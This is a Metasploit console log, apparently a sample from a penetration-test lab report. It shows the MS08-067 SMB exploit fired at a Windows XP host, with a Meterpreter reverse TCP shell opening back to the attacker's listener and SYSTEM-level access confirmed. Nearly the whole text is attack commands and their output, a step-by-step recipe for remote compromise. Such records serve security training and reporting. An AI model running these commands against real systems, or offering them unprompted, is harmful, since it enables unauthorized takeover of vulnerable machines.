 =[ metasploit v6.0.29-dev ]
+ -- --=[ 2098 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 10.11.1.83
rhost ⇒ 10.11.1.83
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost ppp0
lhost ⇒ ppp0
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.16.1.2:4444
[*] 10.11.1.83:445 - Automatically detecting the target...
[*] 10.11.1.83:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.11.1.83:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.11.1.83:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.11.1.83
[*] Meterpreter session 1 opened (172.16.1.2:4444 → 10.11.1.83:1052) at 2021-03-15 12:57:53 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
SAMPLE REPORT